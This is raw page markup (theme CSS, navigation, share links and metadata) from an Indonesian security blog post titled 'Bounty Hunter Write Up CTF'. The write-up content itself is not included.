    .navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.mediumnavigation .navbar-brand:hover,.mediumnavigation .navbar-brand:focus,.mediumnavigation a:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:inherit;opacity:0.8;}
    @media (min-width:576px){.card-columns.listfeaturedtag{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
    @media (min-width:992px){.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.7rem;padding-left:.7rem;text-transform:uppercase;font-size:.83rem;font-weight:500;}}
    @media (min-width:768px){.dropdown-item{background:rgba(255,255,255,.97);border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);font-size:.83rem;font-weight:500;}}

    .card-columns .card{margin-bottom:20px;}
    .skipfirst .grid-item:first-child{display:none;}
    .featured-posts.post{display:none;}
    .featured-posts .widget{margin-bottom:30px;}
    .featured-posts .widget.widget_mediumishcatwidget{margin-bottom:10px;}
    .listfeaturedtag .wrapthumbnail{height:258px;flex:0 0 auto;}
    .listfeaturedtag .card{border:1px solid rgba(0,0,0,.1);border-radius:2px;height:260px;padding-left:0;overflow:hidden;margin-bottom:15px;}
    .listfeaturedtag .thumbnail{background-size:cover;height:100%;display:block;background-position:100% 100%!important;background-origin:border-box!important;border-top-left-radius:2px;}
    .listfeaturedtag .nothumbimage{margin:0 15px;padding:0 30px 30px 30px;}
    .listfeaturedtag .nothumbimage .wrapfooter{width:90%;}
    .listfeaturedtag .card-block{padding-left:0;}
    .listfeaturedtag h2.card-title,.listrecent h2.card-title{font-size:1.25rem;line-height:1.25;}
    .listfeaturedtag h2.card-title a,.listrecent h2.card-title a{color:rgba(0,0,0,.8);}
    .listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover{color:rgba(0,0,0,.6);text-decoration:none;}
    .listfeaturedtag span.card-text,.listrecent span.card-text{color:#6f6f6f;font-size:.9rem;line-height:1.5;font-weight:400;}
    .listfeaturedtag .wrapfooter{position:absolute;bottom:20px;font-size:12px;display:block;width:85%;}
    .row.listrecent{margin-bottom:5px;}
    .masonrygrid.row.listrecent{margin-right:-10px;margin-left:-10px;}
    .listrecent .wrapfooter{font-size:13px;margin-top:30px;background:#fff;}
    .card.post.highlighted .thumbimage{background-position:50% 50%;background-size:100%;background-repeat:no-repeat;background-position:top center;/*height:260px*/;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.authorpost .thumbimage{background-position:50% 50%;background-size:100%;height:180px;}
    .card.post.height262 .thumbimage{background-position:50% 50%;background-size:100%;/*height:260px*/;background-repeat:no-repeat;background-position:top center;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.height262.index .thumbimage{height:100px;}
    .card.post{margin-bottom:20px;border-radius:10px}
    .font400{font-weight:400;}

    @media (min-width:1200px){
    .highlighted{height:544px;}
    .recent-posts .highlighted,.listrelated .highlighted{height:520px;}
    .height262{height: 410px;}
    .height262.index{height:262px;}
    .highlighted .metafooter,.height262 .metafooter{position:absolute;width:90%;bottom:20px;height:70px;}
    }
    .author-thumb{width:40px;height:40px;float:left;margin-right:13px;border-radius:10px;}
    .thumb img{width:100%;max-width:100%;height:auto;}
    .post-top-meta{margin-bottom:2rem;}
    h2.comments-title,h3.comment-reply-title{font-size:16px;color:rgba(0,0,0,.68);}
    h3.comment-reply-title{margin-bottom:15px;}
    #comments .comment-content{font-family:Merriweather;color:rgba(0,0,0,.84);}
    p.comment-notes{display:none;}
    .comment-respond{margin-top:2rem;}
    .comment-form label{display:block;}
    #comments .comment-metadata{font-size:14px;margin-bottom:15px;}
    #comments .comment-metadata a{color:rgba(0,0,0,.54);}
    #comments .fn{font-size:15px;line-height:1.4;padding-left:10px;font-weight:600;}
    #comments .xcard img{border-radius:10px;}
    ol.comment-list{list-style:none;padding-left:0;}
    ol.children{list-style:none;padding-left:15px;}
    .comment-list li.comment,.comment-form textarea,.comment-form input{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);border-radius:10px;padding:20px;position:relative;margin-bottom:10px;}
    .comment-form input.submit{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);border-radius:10px;font-size:.9rem;margin-left:0;font-weight:600;text-transform:none;width:auto;cursor:pointer;box-shadow:none;padding:7px 13px;}
    .comment-form textarea,.comment-form input{padding:10px 10px;max-height:180px;width:100%;font-size:14px;}
    #comments .reply{position:absolute;top:20px;right:20px;font-size:17px;padding:2px 8px;}
    #comments .reply a{color:rgba(0,0,0,.5);}
    .comment-list li.comment.depth-1{margin-top:20px;margin-bottom:20px;}
    #threaded-comment-form {border-radius: 10px; background: #fff; padding: 20px;}

    .post-top-meta .author-thumb{width:72px;height:72px;text-align:center;margin:0 auto;float:none;margin-bottom:10px;}
    .post-top-meta span{font-size:.9rem;color:#6f6f6f;display:inline-block;}
    .post-top-meta .author-description{margin-bottom:5px;margin-top:5px;font-size:.95rem;}
    .author-meta{flex:1 1 auto;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;}
    span.post-name,span.post-date,span.author-meta{display:inline-block;}
    span.post-date,span.post-read,span.readingtime{color:rgba(0,0,0,.54);}
    span.post-name{text-transform:capitalize;}
    span.post-read-more{align-items:center;display:inline-block;float:right;margin-top:12px;}
    span.post-read-more a{color:#6f6f6f;}
    span.post-name a,span.post-read-more a:hover{color:rgba(0,0,0,.8);}
    .dot:after{content:"\00B7";margin-left:3px;margin-right:3px;}
    .mediumnavigation .form-control{font-size:.8rem;border-radius:30px;overflow:hidden;border:1px solid rgba(0,0,0,.04);}
    .mediumnavigation .form-inline{margin-left:15px;}
    .mediumnavigation .form-inline .btn{margin-left:-50px;border:0;border-radius:30px;cursor:pointer;}
    .mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active{background:transparent;color:green;}
    .navbar{padding:.2rem 1rem;}
    .mediumnavigation .navbar-brand{font-weight:700;font-size:1.6rem;margin-right:0;}
    nav-border{border-top:1px solid #eee;margin-top:10px;}
    .dropdown:hover .dropdown-menu{display:block;}
    .mediumnavigation .dropdown-menu{border:0;margin:0;border-radius:0;line-height:30px;padding-top:13px;background:transparent;}
    .dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,a.dropdown-item:hover{background-color:#333;color:#fff;}
    .mediumnavigation .nav-item,.dropdown-menu{font-size:.84rem;text-transform:uppercase;}
    .mediumnavigation a:hover{text-decoration:none;}
    .mediumnavigation .navbar-brand img{max-height:30px;margin-right:5px;}
    .site-content{min-height:60vh;padding-top:43px;margin-top:73px;transition:all .4s;}
    .carousel-excerpt{background:rgba(51,51,51,.38);padding:7% 5%;font-size:30px;}
    .carousel-excerpt .fontlight{font-weight:400;font-size:18px;text-transform:none;margin-top:30px;display:block;line-height:1.6;opacity:.8;}
    .carousel-item{max-height:85vh;}
    .carousel-item a,.carousel-item img{width:100%;}
    #main-slider,.forauthor{margin-top:-20px;}
    .mainheading h1.posttitle,h1.entry-title{font-weight:700;margin-bottom:1rem;}
    .search-form .screen-reader-text{display:none;}
    .search-form .search-field{border:1px solid #006ce2;padding:7px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px;background:transparent;width:180px;}
    .search-form .search-submit{background:#006ce2;border:#006ce2;color:#fff;font-size:13px;padding:8px 15px;border-top-right-radius:3px;border-bottom-right-radius:3px;margin-left:-5px;}
    .search-form.mobile{display:none;}
    .nav-up .searcharea form.search-form{opacity:0;transition:all .9s;}
    i.social{display:inline-block;text-align:center;margin:0 0 0 10px;font-size:15px;}
    .jumbotron.fortags{border-radius:0;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');background-size:cover;}
    .jumbotron.fortags a{padding:0 10px;background:rgba(34,34,34,.78);border-radius:30px;color:#fff;font-weight:400;text-transform:lowercase;font-size:.9rem!important;margin-top:3px;margin-bottom:3px;display:inline-block;}
    @media (min-width:768px){.jumbotron.fortags{margin-bottom:-30px;padding:0;height:400px;}.jumbotron.fortags .col-md-4{background:rgba(0,0,0,.75);color:#fff;height:400px;margin-left:0;padding-left:0;padding-top:15%;}.jumbotron.fortags .col-md-4 h2{font-weight:300;}.jumbotron.fortags .row{margin:0;}}
    .footer{border-top:1px solid rgba(0,0,0,.05)!important;padding-top:15px;padding-bottom:12px;font-size:.8rem;color:#6f6f6f;margin-top:30px;}
    .back-to-top{margin:0;position:fixed;bottom:80px;right:40px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;border:1px solid rgba(0,0,0,.18);z-index:100;display:none;text-decoration:none;}
    .back-to-top i{font-size:20px;color:rgba(0,0,0,.3);}
    .link-dark{color:rgba(0,0,0,.8);}
    .article-post{font-family:"PT Serif",Georgia,serif;font-weight:400;line-height:1.8;color:#4d4d4d;}
    blockquote{border-left:4px solid #006ce2;padding:0 20px;font-style:italic;color:rgba(0,0,0,.5);}
    .article-post p,.article-post blockquote{margin:0 0 1.5rem 0;}
    .featured-image{display:block;margin:0 auto;margin-bottom:1.5rem;}
    .share{text-align:center;margin-top:20px;}
    .share p{margin-bottom:10px;font-size:.95rem;}
    .share{display:none;}
    .share ul li{display:block;margin-bottom:5px;}
    .share ul{padding-left:0;margin-left:0;}
    .svgIcon{vertical-align:middle;}
    .share,.share a{color:#6f6f6f;fill:#6f6f6f;}
    .shareitnow li a{width:30px;height:30px;border:1px solid #d2d2d2;line-height:30px;text-align:center;display:inline-block;border-radius:10px;color:#a9a9a9;font-size:13px;}
    .share-horizontal{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:10px;margin-bottom:1.5rem;}
    .share-horizontal ul{list-style:none;margin-bottom:.56rem;}
    .share-horizontal ul li{display:inline-block;vertical-align:middle;margin-right:7px;}
    .share-horizontal p{vertical-align:middle;float:left;margin-right:20px;margin-bottom:0;}
    .graybg{background-color:#fafafa;padding:40px 0 46px;position:relative;}
    .listrelated .card{box-shadow:0 1px 7px rgba(0,0,0,.05);border:0;}
    .card{border-radius:4px;}
    .card .img-thumb{border-top-right-radius:4px;border-top-left-radius:4px;}
    ul.post-categories{list-style:none;padding-left:0;margin:2rem 0 2rem 0;}
    ul.post-categories li{display:inline-block;font-size:.9rem;}
    ul.post-categories li a{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6);border-radius:10px;padding:5px 10px;display:inline-block;margin-bottom:5px;}
    ul.post-categories li a:hover{background:rgba(0,0,0,.07);text-decoration:none;}
    .post-top-meta .avatar{border-radius:50%;}
    .margtop3rem{margin-top:3rem;}
    .margbotneg100{margin-bottom:-100px;}
    .pl-0{padding-left:0;}
    .pr-0{padding-right:0;}
    .prevnextlinks{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-left:0;margin-right:0;}
    .prevnextlinks a{font-weight:600;}
    .prevnextlinks .rightborder{border-right:1px solid #eee;}
    .prevnextlinks .thepostlink{padding:20px 0;font-size:17px;}
    .thepostlink div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    .sep{height:1px;width:20px;background:#6f6f6f;margin:0 auto;margin-bottom:1.2rem;}
    .btn.follow{border-color:#006ce2;color:#006ce2;padding:3px 10px;text-align:center;border-radius:10px;font-size:.85rem;display:inline-block;}
    .btn.subscribe{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.85rem;margin-left:10px;font-weight:600;text-transform:uppercase;}
    .btn-simple{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.9rem;font-weight:600;text-transform:uppercase;margin-top:2rem;padding:10px 20px;}
    .post-top-meta .btn.follow{margin-left:5px;margin-top:-4px;}
    .alertbar{box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:14px 0;z-index:1;display:none;}
    .alertbar form{display:inline-block;}
    .alertbar .mc4wp-form-fields p{display:inline-block;margin-bottom:0;}
    .alertbar input[type="email"]{font-size:.85rem;padding:3px 5px 3px 10px;border-top-left-radius:3px;border-bottom-left-radius:3px;border:1px solid #ddd;border-right:0;margin-right:-10px;height:34px;letter-spacing:.5px;margin-left:5px;}
    .alertbar input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);font-size:.85rem;border-radius:0;padding:4px 10px;border-top-right-radius:3px;border-bottom-right-radius:3px;font-weight:600;height:34px;letter-spacing:.5px;}
    .alertbar p{margin:0;}
    .post.author .avatar{border-radius:50%;width:100px;margin-top:-70px;margin-bottom:20px;border:10px solid #fff;}
    .profile-icons a{color:inherit;}
    .homecover .authorpage{max-width:100%;margin:0 auto;background:rgba(35,29,29,.5);padding:3rem 2rem;color:#fff;}
    .homecover .authorpage a,.homecover .authorpage .bull{color:rgba(255,255,255,.46);}
    table{border-collapse:collapse;width:100%;font-size:13px;margin-bottom:2rem;}
    table td,table th{border:1px solid #ddd;padding:8px;}
    table tr:nth-child(even){background-color:#f2f2f2;}
    table tr:hover{background-color:#ddd;}
    table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#006ce2;color:#fff;}
    table th a{color:#fff;border-bottom:1px dotted rgba(255,255,255,.3);}
    table th a:hover{text-decoration:none;color:#fff;border-bottom:1px solid #fff;}
    dd{margin:0;}
    dd::after{content:'\A';white-space:pre-line;}
    dd:last-of-type::after{content:''}
    dd,dt{display:inline;}
    dd,dt,.address{vertical-align:middle;}
    dt{font-weight:bolder;}
    dt::after{content:':'}
    .address{display:inline-block;white-space:pre;}
    article h1,article h2,article h3,article h4,article h5,article h6{margin:1.5rem 0;}
    .search-field::-webkit-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .form-control{font-size:14px;}
    .wfs_post_submit .btn.btn-info{background:#006ce2;border:0;border-radius:10px;color:#fff;-webkit-appearance:none;}
    .wfs_post_submit{text-align:left;}
    .authorpage h1{font-weight:700;font-size:30px;text-transform:capitalize;color:#fff;}
    .post-top-meta.authorpage .author-thumb{float:none;margin-right:0;}
    .forauthor .author-thumb{border:5px solid #fff;width:90px;height:90px;}
    .authorpage .author-description{font-size:1rem;color:rgba(0,0,0,.6);}
    .post-top-meta.authorpage .btn.follow{padding:7px 20px;margin-top:10px;margin-left:0;font-size:.9rem;}
    .graybg.authorpage{border-top:1px solid #f0f0f0;}
    .authorpostbox{width:760px;margin:0 auto;margin-bottom:1.5rem;max-width:100%;}
    .card.authorpost{box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);margin-bottom:20px;}
    .card.authorpost span.card-text{font-size:20px;}
    .card.authorpost .muted{color:#6f6f6f;}
    .listrecent .authorpost h2.card-title{font-size:1.45rem;}
    .xcard{text-transform:capitalize;}
    .authorpostbox .img-thumb{width:100%;}
    .sociallinks{margin:1rem 0;}
    .sociallinks a{background:#666;color:#fff;width:22px;height:22px;display:inline-block;text-align:center;line-height:22px;border-radius:50%;font-size:12px;}
    .margtop2{margin-top:2rem;}
    .grid-item{padding-left:10px;padding-right:10px;}
    .wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select{border:1px solid #eee;padding:10px;}
    input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;display:inline-block;padding:5px 20px;border-radius:10px;color:#fff;cursor:pointer;}
    .bottompagination span.navigation,.bottompagination .pagination{display:block;font-size:.93rem;padding:15px 0;text-align:center;margin-bottom:20px;margin-top:20px;color:#292929;border-top:1px solid #ddd;border-radius:0;}
    .bottompagination span.navigation a{color:#6f6f6f;}
    .bottompagination span.navigation li,.bottompagination .pagination .page-numbers{display:inline-block;list-style:none;margin:0 2px;padding:0 20px;border-radius:2px;font-size:14px;position:relative;color:#6f6f6f;}
    .bottompagination span.navigation li a.active,.bottompagination .pagination .page-numbers.current{color:#111;font-weight:700;}
    .bottompagination span.navigation li a.active:after,.bottompagination .pagination .page-numbers.current:after{content:"";background-color:#111;height:1px;position:absolute;top:-17px;left:0;right:0;}
    li.disabled{cursor:not-allowed;}
    li.disabled a{pointer-events:none;}
    .pointerup{margin-bottom:-36px;margin-left:49%;font-size:30px;}
    .pointerup i.fa{color:#eaeaea;}
    .bottompagination span.navigation i{display:inline-block;}
    .morefromcategory{font-weight:400;font-size:15px;text-decoration:none;margin-top:10px;color:#6f6f6f;}
    .morefromcategory:hover{text-decoration:none;}
    img.fullimage{margin-left:calc(-50vw+50%);margin-right:calc(-50vw+50%);width:100vw;max-width:none;}
    @media (min-width:1024px){.share{position:fixed;display:block;}.share ul li{display:block;}}
    @media (max-width:999px){.listfeaturedtag .wrapthumbnail,.listfeaturedtag .col-md-7{width:100%;max-width:100%;-webkit-box-flex:0;-webkit-flex:100%;-ms-flex:100%;flex:100%;}.listfeaturedtag .wrapthumbnail{height:250px;}.listfeaturedtag .card{height:auto;}.listfeaturedtag .wrapfooter{position:relative;margin-top:30px;}.listfeaturedtag .card-block{padding:20px;}}
    @media (max-width:991px){.search-form .search-field{width:130px;}span.post-read-more{display:none;}.card.post .meta-footer-thumb{float:left;}.card.post .author-meta{float:left;}.listfeaturedtag .nothumbimage{padding:0;}header .container{width:100%;}}
    @media (max-width:767px){.bottompagination span.navigation li,.bottompagination .pagination .page-numbers{padding:0 10px;}.carousel-excerpt .title{font-size:15px!important;}button.navbar-toggler{background-color:#fff;border:none!important;outline:none;}.post-top-meta{text-align:center;}.post-top-meta .avatar{margin-bottom:15px;}.share ul li{display:inline-block;}.share{display:block!important;}.featured-posts .card.post.highlighted{margin-bottom:20px;}.searcharea,.customarea{display:none;text-align:center!important;margin:5px 0;}.search-form.mobile{display:block;}.logoarea{text-align:left!important;}.btn-simple{margin-top:1rem;padding:5px 10px;}.mediumnavigation{top:0!important;}.navbar-collapse{padding-top:20px;}.navbar-collapse .nav-link{font-weight:600;font-size:14px;padding:10px 20px;border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation .dropdown-menu{border:0;box-shadow:none;display:block;padding:0;}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active{background-color:#333;}.dropdown-item{border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation{position:relative;min-height:auto;}.site-content{margin-top:0!important;padding-top:15px;}.site-content.homepage{margin-top:10px!important;padding-top:15px;}#main-slider,.forauthor{margin-top:-15px;}.prevnextlinks .thepostlink{padding:10px 0;}.mainheading h1.posttitle,h1.entry-title{font-size:2rem;}.carousel-excerpt{font-size:15px;padding:10% 10%;font-size:17px;letter-spacing:1px;}.navbar-toggler-right{position:absolute;top:-43px;right:0;}.mediumnavigation .navbar-brand{font-size:24px;}.navbar-toggler{font-size:1.15rem;}body{margin-bottom:0!important;}.alertbar{display:block!important;box-shadow:none;position:relative;}footer.footer .pull-left,footer.footer .pull-right{text-align:center;float:none;}.alertbar form{margin-top:15px;}.article-post{font-size:1rem!important;}.admin-bar .mediumnavigation{margin-top:0;}html{margin-top:0!important;}}
    @media (min-width:400px) and (max-width:1024px){.container{width:95%;max-width:100%;}}
    .mediumnavigation,.dropdown-menu,.dropdown-item{background-color:rgba(255,255,255,.97);}
    .mediumnavigation,.mediumnavigation a,.navbar-light .navbar-nav .nav-link{color:#6f6f6f;}
    #article-post img{max-width:100%;height:auto;border-radius:10px}
    #article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;}
    @media (max-width:767px){#article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;margin-right:0!important;}}
    .recent-posts #article-post>.separator:first-child a{margin-left:0!important;margin-right:0!important;}
    .hidden{display:none!important;}
    .blog-logo,.socialicon{border:none!important;margin:0!important;}
    iframe{max-width:100%;}
    .page-link-footer .titik:last-child{display:none;}
    #blog-pager{margin:0;padding:0;}
    #blog-pager li.previous,#blog-pager li.next{padding:0;margin:0;}
    #blog-pager .previous{float:left;}
    #blog-pager .next{float:right;}
    #breadcrumbs,.postinfo{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    #breadcrumbs.onpage{margin:0;font-size:12px;}
    .jumbotron-400{max-height:400px;overflow:auto;}
  </style>
<noscript><style type='text/css'>
    #HTML111,#HTML222,#HTML333,#HTML555,#HTML551 {
    display:none;
    }
    .lazy {
    display:none
    }
  </style></noscript>

  <!--<head>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6374125689718481 -->

</head>--></head>
  <body>

<header class='navbar-light bg-white fixed-top mediumnavigation'>
<div class='container'>
<div class='row justify-content-center align-items-center brandrow'>
<div class='col-lg-4 col-md-4 col-xs-12 hidden-xs-down customarea section' id='ElementerSocialicon'><div class='widget LinkList' data-version='2' id='LinkList2'>
<a class='btn follow' href='https://www.blogger.com/follow.g?view=FOLLOW&blogID=6751660949340906925' rel='noopener' target='_blank' title=''>
<i class='fa fa-user'>
Langganan</i>
</a>
<a class='socialicon' href='https://m.facebook.com/seccodeid/' rel='noopener' target='_blank' title='facebook'>
<i class='social fa fa-facebook'></i>
</a>
<a class='socialicon' href='https://www.youtube.com/channel/UC-DHXjzzKrazhP2axKr7Y3g' rel='noopener' target='_blank' title='youtube'>
<i class='social fa fa-youtube'></i>
</a>
<a class='socialicon' href='https://www.linkedin.com/company/seccode' rel='noopener' target='_blank' title='linkedin'>
<i class='social fa fa-linkedin'></i>
</a>
<a class='socialicon' href='https://t.me/seccodeid' rel='noopener' target='_blank' title='telegram'>
<i class='social fa fa-telegram'></i>
</a>
<a class='socialicon' href='https://www.instagram.com/seccodeid/' rel='noopener' target='_blank' title='instagram'>
<i class='social fa fa-instagram'></i>
</a>
</div></div>
<div class='col-lg-4 col-md-4 col-xs-12 text-center logoarea section' id='ElementerHeader'><div class='widget Header' data-version='2' id='Header1'>
<div class='navbar-brand'>
<a href='https://blog.seccodeid.com/' title='Blog   Seccodeid'>Blog   Seccodeid</a>
</div>
</div></div>
<div class='col-lg-4 col-md-4 mr-auto col-xs-12 text-right searcharea'>
<form action='https://blog.seccodeid.com/search' class='search-form'>
<input class='search-field' name='q' placeholder='Cari blog ini' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
</div>
</div>
<div class='navarea'>
<nav class='navbar navbar-toggleable-sm'>
<button aria-controls='bs4navbar' aria-expanded='false' aria-label='Toggle navigation' class='navbar-toggler navbar-toggler-right' data-target='#bs4navbar' data-toggle='collapse' type='button'>
<span class='navbar-toggler-icon'></span>
</button>
<div class='collapse navbar-collapse' id='bs4navbar'>
<form action='https://blog.seccodeid.com/search' class='search-form mobile' style='       position: relative;       margin-bottom: 15px;       '>
<input class='search-field' name='q' placeholder='Cari blog ini' style='        width: 100%;        ' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' style='         position: absolute;         top: 0;         right: 0;         ' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
<ul class='navbar-nav justify-content-center' id='menu-kategori'>
<!--
<div class='navbar-nav col-md-12 justify-content-center section' id='Elementer Navigasi'><div class='widget PageList' data-version='2' id='PageList1'>
-->
<li class='nav-item'>
<a class='nav-link' href='https://blog.seccodeid.com/' title='Home'>Home</a>
</li>
<!--
</div>
<div class='widget PageList' data-version='2' id='PageList2'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Forum'>Forum</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://forum.seccodeid.com' title='Forum'>Forum</a>
</div>
</li>
<!--
</div><div class='widget PageList' data-version='2' id='PageList4'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Blog version'>Blog version</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://en-blog.seccodeid.com/' title='English Version'>English Version</a>
<a class='dropdown-item' href='https://blog.seccodeid.com/' title='Indonesian Version'>Indonesian Version</a>
</div>
</li>
<!--
</div></div>
-->
</ul>
</div>
</nav>
</div>
</div>
</header>
<div class='site-content post'>
<section class='recent-posts'>
<div class='section' id='Elementer Blog'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='container hfeed'>
<div class='clearfix'></div>
<div class='row'>
<div class='col-md-2'>
<div class='share'>
<div class='sidebarapplause'></div>
<p class='sharecolour'>
Berbagi</p>
<ul class='shareitnow'>
<li>
<a href='whatsapp://send?text=https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html' target='_blank' title='Share to Whatsapp'>
<i class='fa fa-whatsapp'></i>
</a>
</li>
<li>
<a href='https://twitter.com/share?url=https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html&text=Bounty Hunter Write Up' target='_blank' title='Share to Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html' target='_blank' title='Share to Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li>
<a data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640-h408/bountyhunter.png&description=Bounty Hunter Write Up' target='_blank' title='Share to Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html&title=Bounty Hunter Write Up&summary=Hallo, kembali bersama saya Bayu Aji. Udah lama nih Seccodeid gak upload tentang writeup ctf, hmmm kali ini ada konten baru ctf, yap sesuai judul, …' target='_blank' title='Share to Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li>
<a data-notes='right' href='https://www.tumblr.com/share/link?url=https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html' target='_blank' title='Share to Tumblr'>
<i class='fa fa-tumblr'></i>
</a>
</li>
</ul>
<div class='sep'></div>
<div class='hidden-xs-down'>
<ul>
<li>

                            0
                          
<br/>
<svg class='svgIcon-use' height='29' viewBox='0 0 29 29' width='29'><path d='M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z'></path></svg>
</li>
</ul>
</div>
</div>
</div>
<div class='col-md-8 flex-first flex-md-unordered blog-posts hentry' id='post-body-7549228446947326542' itemprop='articleBody'>
<script type='application/ld+json'>
      {
      "@context": "https://schema.org",
      "@type": "Blog",
      "mainEntityOfPage":{
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage"
      },
      "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640-h408/bountyhunter.png",
      "name": "Bounty Hunter Write Up CTF",
      "headline": "Bounty Hunter Write Up CTF",
      "alternativeHeadline": "Bounty Hunter Write Up",
      "url": "https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html",
      "datePublished": "2021-07-30T21:12:00-07:00",
